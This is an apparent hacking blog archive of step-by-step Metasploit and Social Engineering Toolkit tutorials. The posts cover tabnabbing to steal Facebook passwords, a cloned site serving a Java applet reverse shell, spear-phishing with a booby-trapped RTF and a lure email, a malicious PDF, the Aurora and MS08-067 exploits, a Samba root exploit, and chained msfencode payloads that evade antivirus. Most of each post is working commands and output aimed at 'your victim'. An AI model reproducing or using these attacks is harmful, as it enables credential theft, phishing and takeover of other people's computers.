Saturday, 12 July 2014

Tab nabbing With SET(Social Engineering Toolkit )

In this tutorial I will show you how to hack Facebook password with tab nabbing using SET.

Tab nabbing is a computer based exploit or it is also called Phishing  attack. The attack takes advantage of user trust and inattention to detail in regard to tabs, and the ability of modern web pages to rewrite tabs and their contents a long time after the page is loaded.  In a tabnabbing scenario, a target is caught while  accessing a website with multiple tabs open. When the target clicks a link, he is presented with a “Please wait while the page loads” message. When the target switches tabs, the website detects that a different
tab has focus and rewrites the web page that presented the “Please wait . . . ” message with a website you specify. Eventually, the target clicks the tabnabbed tab, and, believing he is being asked to sign in to his email program or business  application, he enters his credentials into the malicious look-alike site. The credentials are harvested, and the target is redirected  to the original website. Tab nabbing operates in reverse of most phishing attacks in that it doesn’t ask users to click on an obfuscated link but instead  loads a fake page in one of the open tabs in your browse

First thing we have to do of course is to open the Social Engineering Toolkit and to choose the Website Attack Vectors option :


Next we will see the available attacks that we can use.Of course our choice here is option number 4 and the Tab nabbing Attack Method



In the next menu we will choose option number 2 in order to clone the Website of our preference


Now enter your IP address

Now it is time to choose the website that the SET will clone.In this scenario our choice will be the Facebook.


 If we send a link with our IP address to our victim and he opens it he will notice that a new tab will open and a message will
appear saying "Please wait while the page loads":


Note : You can also use tinyurl to hide the ip address of attacker…. Or there is also so many method available to request the victim to open the url..

Then after the Fake website will load and we just have to wait to enter his credentials in order to capture them.

The next image is showing what we will see in SET when the victim inserts his credentials into the username and password fields.


Watch Video Tutorial HERE.

Saturday, 24 May 2014

Web Attack Vectors with Java Applet !

The Java applet attack is one of the most successful attack vectors in SET and has the highest success rate for compromise system. Popular because we can create the infected Java applet very easily,we can clone any site we want that will load the applet very fast and successful because it affects all the platforms.The only difficulty is how to deliver the Java Applet properly in order to trick our victims.
The Java Applet attack will create a malicious Java Applet that once run, will completely compromise the victim. The neat trick with SET is that you can completely clone a website and once the victim has clicked run, it will redirect the victim back to the original site making the attack much more believable.

The Java applet Attack vector affects:

    Windows Systems
    Linux Systems and
    Mac OS X

We are opening the Social Engineering Toolkit and we choose the option Website Attack Vector.
                  

you need to select 2 and then press enter:

In the next menu we will choose the first option the Java Applet Attack Method:


In the next section, we will see there are three options:
                                 

The option site cloner would be used in order to recreate the website of our choice that will carry the malicious Java applet.

Now in the next menu, it will ask are you using NAT ?
Set yes if you use !
                                             
Enter the URL of your choice and click enter. Here i am using www.hacxorprogramming.blogspot.in  but you can use any  website you feel comfortable that can trick the users to run the Java Applet.


The next part is to decide which payload it will be used.There is a variety of available payloads that SET provides but here we have chosen to use a simple Windows Shell Reverse TCP :


You have now succesfully cloned a website, but you're not done. Now you need to bypass anti virus software for this to actually  work. we have chosen the Backdoored Executable which is the best choice there:


The next option has to do with the port of the listener.You can press enter in order the SET to choose the default port which is 443.
     
Our next step now is to try to find a way to mask our IP address in order to have a domain that will look original.We can register a domain or we can use any of the online shorten URL services to hide our IP when we will send the link to our target.


Note : If you had changed the configuration file to include WEBATTACK_EMAIL=ON, you
would have been prompted to send an email using the spear-phishing attack vector
(minus attachments).

Now that everything is set up, you simply need to get a target to browse to the malicious site. Upon reaching the website, the target sees a pop-up warning from the publisher. If the target clicks Run, and most users will, the payload will be executed, and  you gain full control of the user’s system.


Now it’s up to you to convince your victim to click on the link but once they do they will be brought to your cloned website and an  “accept certificate” window will pop up. If they click on it and Back at our attacker machine, the Meterpreter session is successfully established,


Sunday, 11 May 2014

Social Engineer Toolkit (SET) tutorial for penetration testers!

Social engineering is the act of getting people to give you the information you seek, usually by gaining their trust. That trust may be gained by posing as someone in authority, a colleague, or just someone who needs help. The purpose of SET is to fill a gap in the penetration testing community and bring awareness to social-engineering attacks. The  toolkit attacks human weaknesses, exploiting curiosity, credibility, avarice, and simple human stupidity. Socialengineering attacks are at an all-time high and have always been a large risk for many organizations.
The current version of the Social Engineering Toolkit includes the following types of attacks.
 
Spearphishing
Websites
Infectious Media Generator
SMS spoofing Attack vector


Spear-Phishing Attack Vector :
The spear-phishing attack vector specially crafts file-format exploits (such as Adobe PDF exploits) and primarily sends email attacks containing attachments to a target, which, when opened, compromise the target’s machine. A spear-phishing attack is similar, except that it targets one or a few individuals. In other words, it’s a targeted social engineering attack, hence the spear.

Let’s now select number 1 from the menu and begin our spear-phishing attack.
It explains what a spear-phishing attack is and asks us how we want to go about our attack. We can choose:

 set> 1

 The Spearphishing module allows you to specially craft email messages and send
 them to a large (or small) number of people with attached fileformat malicious
 payloads. If you want to spoof your email address, be sure "Sendmail" is in-
 stalled (apt-get install sendmail) and change the config/set_config SENDMAIL=OFF
 flag to SENDMAIL=ON.

 There are two options, one is getting your feet wet and letting SET do
 everything for you (option 1), the second is to create your own FileFormat
 payload and use it in your own attack. Either way, good luck and enjoy!

   1) Perform a Mass Email Attack
   2) Create a FileFormat Payload
   3) Create a Social-Engineering Template

  99) Return to Main Menu

Let’s select a FileFormat attack. Type number 2 and press enter.

set:phishing>2

 Select the file format exploit you want.
 The default is the PDF embedded EXE.

           ********** PAYLOADS **********

   1) SET Custom Written DLL Hijacking Attack Vector (RAR, ZIP)
   2) SET Custom Written Document UNC LM SMB Capture Attack
   3) Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow
   4) Microsoft Word RTF pFragments Stack Buffer Overflow (MS10-087)
   5) Adobe Flash Player "Button" Remote Code Execution
   6) Adobe CoolType SING Table "uniqueName" Overflow
   7) Adobe Flash Player "newfunction" Invalid Pointer Use
   8) Adobe Collab.collectEmailInfo Buffer Overflow
   9) Adobe Collab.getIcon Buffer Overflow
  10) Adobe JBIG2Decode Memory Corruption Exploit
  11) Adobe PDF Embedded EXE Social Engineering
  12) Adobe util.printf() Buffer Overflow
  13) Custom EXE to VBA (sent via RAR) (RAR required)
  14) Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
  15) Adobe PDF Embedded EXE Social Engineering (NOJS)
  16) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
  17) Apple QuickTime PICT PnSize Buffer Overflow
  18) Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
  19) Adobe Reader u3D Memory Corruption Vulnerability
  20) MSCOMCTL ActiveX Buffer Overflow (ms12-027)


After we select our FileFormat type attack, we will be asked what type of exploit we would like to use. Notice that the default is the
PDF with the embedded .exe. In this hack, let’s use the Microsoft Word RTF Fragments attack (or MS10_087)

set:payloads>4


   1) Windows Reverse TCP Shell              Spawn a command shell on victim and send back to attacker
   2) Windows Meterpreter Reverse_TCP        Spawn a meterpreter shell on victim and send back to attacker
   3) Windows Reverse VNC DLL                Spawn a VNC server on victim and send back to attacker
   4) Windows Reverse TCP Shell (x64)        Windows X64 Command Shell, Reverse TCP Inline
   5) Windows Meterpreter Reverse_TCP (X64)  Connect back to the attacker (Windows x64), Meterpreter
   6) Windows Shell Bind_TCP (X64)           Execute payload and create an accepting port on remote system
   7) Windows Meterpreter Reverse HTTPS      Tunnel communication over HTTP using SSL and use Meterpreter


This will create a Word document that will overflow a buffer and enable us to put a listener or rootkit on the victim’s machine. Type
4 and press enter.
Now that we have decided what type of file we want to use in our attack, our next step is to decide what type of listener we want to
leave on the victim system.
we type number 5 and press enter.
Now enter the IP address for payload listener and press enter.

If we want to trick the victim into opening the file, we should name it something that sounds enticing or familiar to the victim.
Now this will differ depending upon the victim, but in our scenario we’re trying to spear a manager at a large company, so let’s  call it SalesReport, something he or she might actually be expecting in their email.

set:payloads>5
set> IP address for the payload listener: 192.168.121.128
set:payloads> Port to connect back on [443]:
[-] Defaulting to port 443...
[-] Generating fileformat exploit...
[*] Payload creation complete.
[*] All payloads get sent to the /root/.set/template.rtf directory
[-] As an added bonus, use the file-format creator in SET to create your attachment.

   Right now the attachment will be imported with filename of 'template.whatever'

   Do you want to rename the file?

   example Enter the new filename: moo.pdf

    1. Keep the filename, I don't care.
    2. Rename the file, I want to be cool.


Now that we have created the malicious file, we now need to create the email. This is important. If we’re to get the victim to open the file, the email must look legitimate. SET prompts us whether we want to use a pre-defined template or a one-time-use email template. Let’s be creative and choose a one-time-use email

set:phishing>2
set:phishing> New filename:SalesReport
[*] Filename changed, moving on...

   Social Engineer Toolkit Mass E-Mailer

   There are two options on the mass e-mailer, the first would
   be to send an email to one individual person. The second option
   will allow you to import a list and send it to as many people as
   you want within that list.

   What do you want to do:

   1.  E-Mail Attack Single Email Address
   2.  E-Mail Attack Mass Mailer

   99. Return to main menu.
  
set:phishing>1

   Do you want to use a predefined template or craft
   a one time email template.

   1. Pre-Defined Template
   2. One-Time Use Email Template

set:phishing>2
set:phishing> Subject of the email:Report
set:phishing> Send the message as html or plain? 'h' or 'p' [p]:p
set:phishing> Enter the body of the message, hit return for a new line. Control+c when finished:This is report on sales. If you have any question, please feel free to ask
Next line of the body:
Next line of the body: Sincerely
Next line of the body:
Next line of the body: Your Rohit
Next line of the body: ^Cset:phishing> Send email to:victim'sEmailAdress@Here                      

  1. Use a gmail Account for your email attack.
  2. Use your own server or open relay

set:phishing>1
set:phishing> Your gmail email address:EnterYourEmail@Here
set:phishing> The FROM NAME user will see: :Rohit
Email password:
set:phishing> Flag this message/s as high priority? [yes|no]:y

Finally, create a Metasploit listener for the payload to connect back to. When SET launches Metasploit, it configures all the necessary options and starts to listen on your attacking IP address on port 443

Thursday, 1 May 2014

File Format Exploit !

File format bugs are exploitable vulnerabilities found within a given application, such as an Adobe PDF document. This class of exploit relies on a user actually opening a malicious file in a vulnerable application. Malicious files can be hosted remotely or sent via email.
In this tutorial I will give a demonstration how to attack client side using Adobe PDF Escape EXE vulnerability. Almost 95%(maybe)  Windows users have Adobe Acrobat (Acrobat Reader) application in their computer or laptops.

Here the first step is create a malicious PDF to use in this attack by using vulnerability in Adobe Reader .

msf >use exploit/windows/fileformat/adobe_pdf_embedded_exe_nojs
msf >set payload windows/meterpreter/reverse_tcp
msf >set filename Important_Meeting_Notice.pdf
msf >set lhost 192.168.8.92
msf >set lport 443
msf > exploit

The next step is sending our malicious code to target e-mail. send it to your victim's.

After sending our malicious PDF files, we need to set up a listener to capture this reverse connection. We will use msfconsole to set up our multi handler listener. This will ensure that when the exploit is triggered, the attacker machine can receive the connection back from the target machine (reverse payload).

msf exploit(adobe_pdf_embedded_exe_nojs ) > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.8.92
LHOST => 192.168.8.92
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.8.92 :443
[*] Starting the payload handler...
msf exploit(handler) >

After the victim open our malicious PDF file there's an alert box guide victim to tick the "do not show this message again" and
click open. After the victim click open button, our listener start capture reverse connection.

We have successfully exploited a file format vulnerability by creating a malicious document through Metasploit and then sending it to our targeted user.
As a penetration tester, every bit of information can be used to craft an even better attack. Browser exploits and file format exploits are typically very effective, granted you do your homework.

Saturday, 26 April 2014

An introduction to Client-side exploits !

Note : This tutorial is made for educational purposes only to help you understand how the exploit's can be exploited.

Client-side vulnerabilities are vulnerabilities in client software such as web browsers,
e-mail applications, and media players. Client side exploits are an extremely common form of attack. A typical scenario is an attacker compromises an ecommerce website and then use that website as a proxy to launch attacks on unsuspecting website visitors. Client-side vulnerabilities are especially effective in spear phishing attacks because an attacker can easily choose a set of “targets” (people) and deliver a lure to them via e-mail without knowing anything about their target network configuration. Attackers build sophisticated, convincing e-mails that appear to be from a trusted associate. Victims click on a link in the e-mail and end up at evil.com with the attacker serving up malicious web content from an attack web server to the victim’s workstation. Client-side attacks were the next evolution of attacks after network defenses became more prominent. These attacks target software commonly installed on computers in such programs as web browsers, PDF readers, and Microsoft Office applications. Because these programs are commonly installed on computers out of the box, they are obvious attack vectors for hackers. How many of us have received viruses from a malicious webpage and website? More  often than not, the owner of the website does not know that the website contains malicious code that is attacking its visitors. In these scenarios the target of the exploit is the user's web browser. 
for example, that you are performing a covert penetration test against a corporate target using social engineering. You decide that sending a phishing email to targeted users will present your best chance of success. You harvest email accounts, names, and phone numbers; browse social-networking sites; and create a list of known employees. Your malicious email instructs the email recipients that payroll information needs to be updated; they need to click a link (a malicious link) in the email to do this. However,as soon as the user clicks the link, the machine is compromised, and you can access the organization’s internal network.If an attacker wants to attack your firewall-protected computer, he will normally be blocked by your firewall. However, if the attacker instead hosts the domain evil.com and entices you to browse to www.evil.com, he now has a communication channel to interact with your computer. He needs to find a vulnerability either in the browser or in a component
that the browser uses to display web content. If the attacker finds such a vulnerability, the firewall is no longer relevant.

Metasploit has many uses and another one we will discuss here is client side expoits. To show the power of how MSF can be used in client side exploitss we will see here.

Exploring the Internet Explorer Aurora Exploit :
The browser exploit of choice here is the Aurora exploit (Microsoft Security Bulletin MS10-002). Aurora was most notoriously used in the attacks against Google and more than 20 other large technology companies. This vulnerability was important for both historical and technical reasons. Although this exploit was released in early 2010, it particularly resonates with us because it took down some major players in the technology industry. It was the first time that a client-side browser based attack had gained such notoriety.


Open msfconsole and We’ll start by using the Aurora Metasploit module and then set our payload.

msf > use exploit/windows/browser/ms10_002_aurora
  
msf exploit(ms10_002_aurora) >

msf exploit(ms10_002_aurora) > show options
  
  Module options (exploit/windows/browser/ms10_002_aurora):
  
     Name        Current Setting  Required  Description
     ----        ---------------  --------  -----------
     SRVHOST     0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or

0.0.0.0
     SRVPORT     8080             yes       The local port to listen on.
     SSL         false            no        Negotiate SSL for incoming connections
     SSLVersion  SSL3             no        Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
     URIPATH                      no        The URI to use for this exploit (default is random)
  
  
  Exploit target:
  
     Id  Name
     --  ----
     0   Automatic
msf exploit(ms10_002_aurora) > set SRVHOST 127.0.0.1
 SRVHOST => 127.0.0.1
 msf exploit(ms10_002_aurora) > set SRVPORT 80
 SRVPORT => 80
 msf exploit(ms10_002_aurora) > set URIPATH /
 URIPATH => /
 msf exploit(ms10_002_aurora) >


First, notice that the default setting for SRVHOST  is 0.0.0.0: This means that the web server will bind to all interfaces. The SRVPORT at , 8080, is the port to which the targeted user needs to connect for the exploit to trigger. We will be using port 80
instead of 8080. Above we set the Server to localhost i.e 127.0.0.1 , Server port to 80 and the URI path to ‘/’ (ROOT).

Now let’s Set Payload :-

msf exploit(ms10_002_aurora) > set PAYLOAD windows/meterpreter/reverse_tcp
  PAYLOAD => windows/meterpreter/reverse_tcp
  msf exploit(ms10_002_aurora) > show options
  
  Module options (exploit/windows/browser/ms10_002_aurora):
  
     Name        Current Setting  Required  Description
     ----        ---------------  --------  -----------
     SRVHOST     127.0.0.1        yes       The local host to listen on. This must be an address on the local machine or

0.0.0.0
     SRVPORT     80               yes       The local port to listen on.
     SSL         false            no        Negotiate SSL for incoming connections
     SSLVersion  SSL3             no        Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
     URIPATH     /                no        The URI to use for this exploit (default is random)
  
  
  Payload options (windows/meterpreter/reverse_tcp):
  
     Name      Current Setting  Required  Description
     ----      ---------------  --------  -----------
     EXITFUNC  process          yes       Exit technique: seh, thread, process, none
     LHOST                      yes       The listen address
     LPORT     4444             yes       The listen port
  
  
  Exploit target:
  
     Id  Name
     --  ----
     0   Automatic
  
  
  msf exploit(ms10_002_aurora) > set LHOST 127.0.0.1
  LHOST => 127
.0.0.1
  msf exploit(ms10_002_aurora) > set LPORT 31337
  LPORT => 31337
  msf exploit(ms10_002_aurora) >


we set the Payload to reverse_tcp , the listening server to localhost and the listening Port to 31337.

Now that all is setup, let’s launch the exploit :

msf exploit(ms10_002_aurora) > exploit
 
Exploit running as background job.
Started reverse handler on 127.0.0.1:31337
Using URL: http://127.0.0.1:80/
Server started.


The malicious web page is sitting on our server (URL: http://127.0.0.1:80/) , Now all you have to do is direct victim to this webpage and if they are running an exploitable version on Windows XP they’ll get owned!

Saturday, 19 April 2014

How to bypass antivirus detection !

In the previous articles, we have seen how to create a simple backdoor for exploiting windows machines simple backdoor.
The goal of your penetration test might be to test detection mechanisms in your organization, such as the intrusion detection
systems (IDS) or intrusion prevention systems (IPS). When you are performing a penetration test, nothing is more embarrassing
than being caught by antivirus software. How did your detection mechanisms respond to stealthy attacks? What did they catch
and, more importantly, what did they miss? If the attacker was successful, how is she hiding her presence on your organization’s
hosts?

One of the best ways to avoid being stopped by antivirus software is to encode our payload with msfencode. A common
misconception is that the antivirus engines are actually detecting the shellcode, and therefore, the best way to avoid antivirus
detection is to pick an encoder that the antivirus engine cannot handle, or encode many times. After all, those are both
prominent options of msfencode.

First of all, we’ll run a simple encoding of an MSF payload by importing raw output from msfpayload into msfencode to see how
the result affects our antivirus detection:

root@kali:/# msfpayload windows/shell_reverse_tcp LHOST=192.168.1.132 LPORT=1337 R | msfencode -e x86/shikata_ga_nai  -t
exe  > /var/www/payload.exe
[*] x86/shikata_ga_nai succeeded with size 342 (iteration=1)


When you test our payload with antivirus , we see that it’s detected.

Multi-encoding :
In the preceding example, the shikata_ga_nai encoding is polymorphic, meaning that the payload will change each time the
script is run. Of course, the payload that an antivirus product will flag is a mystery: Every time you generate a payload, the same
antivirus program can flag it once and miss it another time.

root@kali:/# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.101 LPORT=31337 R | msfencode -e x86/shikata_ga_nai
-c 5 -t raw | msfencode -e x86/alpha_upper -c 2 -t raw | msfencode -e x86/shikata_ga_nai -c 5 -t raw | msfencode -e x86/countdown
-c 5 -t exe -o /var/www/payload3.exe
[*] x86/shikata_ga_nai succeeded with size 318 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 345 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 372 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 399 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 426 (iteration=5)
[*] x86/alpha_upper succeeded with size 921 (iteration=1)
[*] x86/alpha_upper succeeded with size 1911 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 1940 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 1969 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 1998 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 2027 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 2056 (iteration=5)
[*] x86/countdown succeeded with size 2074 (iteration=1)
[*] x86/countdown succeeded with size 2092 (iteration=2)
[*] x86/countdown succeeded with size 2110 (iteration=3)
[*] x86/countdown succeeded with size 2128 (iteration=4)
[*] x86/countdown succeeded with size 2146 (iteration=5)


Here we use five counts at .. of shikata_ga_nai, feeding the code in raw format at .. into two counts of alpha_upper encoding.

This Time when you scan with antivirus, You can see we have successfully slipped our payload past the antivirus engine.

Sunday, 6 April 2014

How to Exploiting an Ubuntu Machine!

In my previous tutorial, i was explaining  how to exploit an window
machine. So here we will Exploit an Ubuntu Machine.

The steps are
pretty much the same as for the preceding exploit except that we will
select a different payload.


msf > nmap -sT -A -P0 192.168.1.3


Assume we get three open ports: 80, 139, 445 and  running a version of
Samba 3.x and Apache 2.2.3 with PHP 5.2.1.


Let’s search for a Samba exploit :

msf > search samba
[*] Searching loaded modules for pattern 'samba'...
Auxiliary
=========
Name Rank Description
---- ---- -----------
admin/smb/samba_symlink_traversal normal Samba Symlink Directory Traversal
dos/samba/lsa_addprivs_heap normal Samba lsa_io_privilege_set Heap Overflow
dos/samba/lsa_transnames_heap normal Samba lsa_io_trans_names Heap Overflow
Exploits
========
Name Rank Description
---- ---- -----------
linux/samba/lsa_transnames_heap good Samba lsa_io_trans_names . . .
. . . SNIP . . .
msf > use linux/samba/lsa_transnames_heap
msf exploit(lsa_transnames_heap) > show payloads
Compatible Payloads
===================
Name Rank Description
---- ---- -----------
generic/debug_trap normal Generic x86 Debug Trap
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline
linux/x86/adduser normal Linux Add User
linux/x86/chmod normal Linux Chmod
linux/x86/exec normal Linux Execute Command
linux/x86/metsvc_bind_tcp normal Linux Meterpreter Service, Bind TCP
linux/x86/metsvc_reverse_tcp normal Linux Meterpreter Service, Reverse TCP Inline
linux/x86/shell/bind_ipv6_tcp normal Linux Command Shell, Bind TCP Stager (IPv6)
linux/x86/shell/bind_tcp normal Linux Command Shell, Bind TCP Stager
. . . SNIP . . .
msf exploit(lsa_transnames_heap) > set payload linux/x86/shell_bind_tcp
payload => linux/x86/shell_bind_tcp
msf exploit(lsa_transnames_heap) > set LPORT 8080
LPORT => 8080
msf exploit(lsa_transnames_heap) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf exploit(lsa_transnames_heap) > exploit
[*] Creating nop sled....
[*] Started bind handler
[*] Trying to exploit Samba with address 0xffff104e...
[*] Connecting to the SMB service...
. . . SNIP . . .
[*] Calling the vulnerable function...
[+] Server did not respond, this is expected
[*] Command shell session 1 opened (192.168.1.3:41551 -> 192.168.1.2:8080)

whoami
root

This type of exploit, called a heap-based attack, takes advantage of
dynamic memory allocation.

Saturday, 29 March 2014

How to exploit window machine!

After discussing how to use msfconsole in my previous tutorial,
now let’s exploit our first machine.

I am  use metasploit from within kali-linux and
virtual Windows XP SP2 machine. now We’ll begin by finding
this vulnerability on our own.

First of all run msfconsole, and use  command :

msf > nmap -sT -A --script=smb-check-vulns -P0 192.168.1.2

Here we use nmap’s script discovery of open ports and get ideas about
how you might exploit a particular service. The
-sT is a Stealth TCP connect, which we have found to be the most
reliable flag when trying to enumerate ports.
The -A specifies advanced OS detection, which does some additional
banner grabs and footprinting of a specific service for us.


We’ll assume that our target is vulnerable to MS08-067 exploit.

Let’s walk through the actual exploitation. First the setup:
msf > search ms08_067_netapi
[*] Searching loaded modules for pattern 'ms08_067_netapi'...
Exploits
========
Name Rank Description
---- ---- -----------
windows/smb/ms08_067_netapi great Microsoft Server Service Relative Path Stack
Corruption
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows XP SP2 English (NX)
4 Windows XP SP3 English (NX)
5 Windows 2003 SP0 Universal
6 Windows 2003 SP1 English (NO NX)
7 Windows 2003 SP1 English (NX)
8 Windows 2003 SP2 English (NO NX)
9 Windows 2003 SP2 English (NX)
. . . SNIP . . .
26 Windows XP SP2 Japanese (NX)
. . . SNIP . . .
msf exploit(ms08_067_netapi) > set TARGET 3
target => 3
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf exploit(ms08_067_netapi) > set LHOST 192.168.1.3
LHOST => 192.168.1.3
msf exploit(ms08_067_netapi) > set LPORT 8080
LPORT => 8080
msf exploit(ms08_067_netapi) > show options
The Joy of Exploitation 67
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.2 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LHOST 192.168.1.3 yes The local address
LPORT 8080 yes The local port
Exploit target:
Id Name
-- ----
3 Windows XP SP2 English (NX)


Having set the stage, we’re ready to conduct the actual exploitation:

msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.1.3:8080
[*] Triggering the vulnerability...
[*] Sending stage (748032 bytes)
[*] Meterpreter session 1 opened (192.168.1.3:8080 -> 192.168.1.2:1487)
msf exploit(ms08_067_netapi) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter 192.168.1.3:8080 -> 192.168.1.2:1036
msf exploit(ms08_067_netapi) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 4060 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>


Congratulations! You’ve just compromised your first machine!


You can watch video tutorial here...

Saturday, 22 March 2014

An introduction to Basic Exploitation !

After discussing intelligence gathering phase and vulnerability
scanning in my previous tutorials, now we focus on the basics of
exploitation.Now we exploits operate against the vulnerabilities that
you discover during a penetration test.

Here we are going to show how utilizing the framework for
exploit development allows you to concentrate on what is unique about
the exploit, and makes other matters such as payload, encoding, nop
generation, and so on.

The Metasploit Framework contains hundreds of modules, and it’s nearly
impossible to remember them all. Running show from msfconsole will
display every module available in the Framework,

msf> show exploits

This command will display every currently available exploit within the
Framework.

msf> show options

When you run show options while a module is selected,
Metasploit will display only the options that apply to that particular
module.

Now let's start with example...

Open msfconsole(type msfconsole in terminal). When msfconsole is loaded,
if you want to launch an attack against SQL, type :

msf > search mssql

Or if you  find the MS08-067 exploit specifically,

msf > search ms08_067
Then, having found an exploit , you could load the found module with
the use command :

msf > use windows/smb/ms08_067_netapi

Now we can enter show
options to display the options specific to the MS08-067 exploit:

msf exploit(ms08_067_netapi) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) >


As you can see, this exploit required victim's IP address.
You can set RHOST to specific target IP address(192.168.1.1) :

msf exploit(ms08_067_netapi) > set RHOST 192.168.1.1

Now when you give command show options again then :

msf exploit(ms08_067_netapi) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.1  The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) >

As you can see now your target is set.


msf> show payloads :

As with show options, when you run show payloads from a
module-specific prompt, Metasploit displays only the payloads that are
compatible with that module.
To see an active list of payloads, run the following command:
msf> show payloads

if you are in an actual exploit, you will see only payloads applicable
to the attack.
For example, running show payloads from the msf exploit(ms08_067_netapi)
prompt would result in the output shown next.

msf exploit(ms08_067_netapi) > show payloads
Compatible Payloads
===================
Name Rank Description
---- ---- -----------
. . . SNIP . . .
windows/shell/reverse_ipv6_tcp normal Windows Command Shell, Reverse TCP
Stager (IPv6)
windows/shell/reverse_nonx_tcp normal Windows Command Shell, Reverse TCP
Stager (No NX or Win7)
windows/shell/reverse_ord_tcp normal Windows Command Shell, Reverse
Ordinal TCP Stager (No NX or Win7)
windows/shell/reverse_tcp normal Windows Command Shell, Reverse TCP
Stager
windows/shell/reverse_tcp_allports normal Windows Command Shell, Reverse
All-Port TCP Stager
windows/shell_bind_tcp normal Windows Command Shell, Bind TCP
Inline
windows/shell_reverse_tcp normal Windows Command Shell, Reverse TCP
Inline

Wednesday, 12 March 2014

Scanning with Nessus from Within Metasploit !

First of all, destroy the existing database with the db_destroy command
and create a new one using db_connect .

Load the Nessus plug-in by running load nessus, as shown here:


msf > db_destroy postgres:toor@127.0.0.1/msf3
[*] Warning: You will need to enter the password at the prompts below
Password:
msf > db_connect postgres:toor@127.0.0.1/msf3
msf > load nessus
[*] Nessus Bridge for Metasploit 1.1
[+] Type nessus_help for a command listing
[+] Exploit Index - (/root/.msf3/nessus_index) - is valid.
[*] Successfully loaded plugin: Nessus


Before starting a scan with the Bridge, you first need to authenticate
to your Nessus server using nessus_connect, as shown here:

msf > nessus_connect Rohit:password@192.168.1.101:8834 ok
[*] Connecting to https://192.168.1.101:8834/ as Rohit
[*] Authenticated


As you need to initiate a scan using a defined policy by its policy ID
number. To list the available scan policies
on the server, use nessus_policy_list:

msf > nessus_policy_list

Take note of the policy ID you want to use for your scan, and then
launch a new scan with nessus_scan_new followed by the policy number,
a name for your scan, and your target IP address as shown next:


msf > nessus_scan_new
[*] Usage:
[*] nessus_scan_new <policy id> <scan name> <targets>

[*] use nessus_policy_list to list all available policies

msf > nessus_scan_new 2 bridge_scan 192.168.1.2


While your scan is in progress, you can see its status by running the
nessus_scan_status command. When this command’s output responds
with “No Scans Running ”, you will know that your scan
has completed.

After the scan has completed, you can list the available scan reports
with the nessus_report_list command:


msf > nessus_report_list
msf > nessus_report_get ID

Tuesday, 11 March 2014

Vulnerability Scanning with Nessus !

Nessus is a well known and popular vulnerability scanner that is free
for personal, non-commercial use that was first released in 1998 by
Renaurd Deraison and currently published by Tenable Network Security.

Nessus Configuration :

